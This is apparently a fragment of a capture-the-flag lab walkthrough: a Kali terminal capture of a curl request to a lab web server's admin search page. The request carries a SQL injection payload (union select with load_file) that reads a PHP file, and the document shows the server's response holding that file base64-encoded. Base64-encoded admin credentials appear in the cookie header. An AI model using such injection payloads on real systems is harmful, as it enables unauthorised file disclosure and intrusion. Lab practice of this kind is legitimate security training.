 (JavaliMZ㉿kali)-[~/C/H/exploits]─$ curl 'http://10.10.10.154/admin/search.php' \
-H 'Connection: keep-alive' \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36' \
-H 'DNT: 1' \
-H 'Content-type: application/x-www-form-urlencoded' \
-H 'Accept: */*' \
-H 'Origin: http://10.10.10.154' \
-H 'Referer: http://10.10.10.154/admin/' \
-H 'Accept-Language: pt-PT,pt;q=0.9,en-US;q=0.8,en;q=0.7,fr;q=0.6' \
-H 'Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D' \
-H 'sec-gpc: 1' \
--data-raw $'term=3\' union select to_base64(load_file(\'C:\\\\xampp\\\\htdocs\\\\admin\\\\backdoorchecker.php\')), 222,333-- -' \
--compressed \
--insecure
<table width='90%'><tr><th>ID</th><th>User</th></tr>
<tr>
<td>3</td>
<td>javali</td>
</tr>
<tr>
<td>PD9waHANCmluY2x1ZGUoJy4uL2xpbmsucGhwJyk7DQppbmNsdWRlKCdhdXRoLnBocCcpOw0KDQok
dXNlcm5hbWUgPSBiYXNlNjRfZGVjb2RlKHVybGRlY29kZSgkX0NPT0tJRVsndXNlcm5hbWUnXSkp
Ow0KJHBhc3N3b3JkID0gYmFzZTY0X2RlY29kZSh1cmxkZWNvZGUoJF9DT09LSUVbJ3Bhc3N3b3Jk
J10pKTsNCiRiYWQgCSAgPSBhcnJheSgnJCgnLCcmJyk7DQokZ29vZCAJICA9ICJscyI7DQoNCmlm
KHN0cnRvbG93ZXIoc3Vic3RyKFBIUF9PUywwLDMpKSA9PSAid2luIil7DQoJJGdvb2QgPSAiZGly
IjsNCn0NCg0KaWYoJHVzZXJuYW1lID09ICJhZG1pbiIgJiYgJHBhc3N3b3JkID09ICJIb3BlbGVz
c3JvbWFudGljIil7DQoJaWYoaXNzZXQoJF9QT1NUWydjbWQnXSkpew0KCQkJLy8gRklMVEVSIEVT
Q0FQRSBDSEFSUw0KCQkJZm9yZWFjaCgkYmFkIGFzICRjaGFyKXsNCgkJCQlpZihzdHJwb3MoJF9Q
T1NUWydjbWQnXSwkY2hhcikgIT09IGZhbHNlKXsNCgkJCQkJZGllKCJZb3UncmUgbm90IGFsbG93
ZWQgdG8gZG8gdGhhdC4iKTsNCgkJCQl9DQoJCQl9DQoJCQkvLyBDSEVDSyBJRiBUSEUgRklSU1Qg
MiBDSEFSUyBBUkUgTFMNCgkJCWlmKHN1YnN0cigkX1BPU1RbJ2NtZCddLCAwLHN0cmxlbigkZ29v
ZCkpICE9ICRnb29kKXsNCgkJCQlkaWUoIkl0J3Mgb25seSBhbGxvd2VkIHRvIHVzZSB0aGUgJGdv
b2QgY29tbWFuZCIpOw0KCQkJfQ0KDQoJCQlpZigkX1NFUlZFUlsnUkVNT1RFX0FERFInXSA9PSAi
OjoxIil7DQoJCQkJc3lzdGVtKCRfUE9TVFsnY21kJ10pOw0KCQkJfSBlbHNlew0KCQkJCWVjaG8g
Ikl0J3Mgb25seSBhbGxvd2VkIHRvIGFjY2VzcyB0aGlzIGZ1bmN0aW9uIGZyb20gbG9jYWxob3N0
ICg6OjEpLjxicj4gVGhpcyBpcyBkdWUgdG8gdGhlIHJlY2VudCBoYWNrIGF0dGVtcHRzIG9uIG91
ciBzZXJ2ZXIuIjsNCgkJCX0NCgl9DQp9IGVsc2V7DQoJZWNobyAiWW91IGFyZSBub3QgYWxsb3dl
ZCB0byB1c2UgdGhpcyBmdW5jdGlvbiEiOw0KfQ0KPz4=</td>
<td>222</td>
</tr>
</table>